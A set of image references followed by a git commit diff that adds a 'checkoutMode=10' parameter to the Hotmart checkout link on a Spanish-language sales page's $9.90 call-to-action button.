





==== commit d93bc97e: "Update checkout link with checkoutMode parameter" ====
--- a/index.html
+++ b/index.html
@@ -620,7 +620,7 @@
       </div>
 
       <!-- Botón CTA — enlace directo al checkout (los UTM se anexan automáticamente vía checkout.js) -->
-      <a href="https://pay.hotmart.com/J107195535O" id="checkoutBtn" class="po-btn">
+      <a href="https://pay.hotmart.com/J107195535O?checkoutMode=10" id="checkoutBtn" class="po-btn">
         <span class="po-btn-main">QUIERO ACCESO INMEDIATO — $9.90</span>
         <span class="po-btn-sub">Pago seguro · Entrega digital inmediata</span>
       </a>
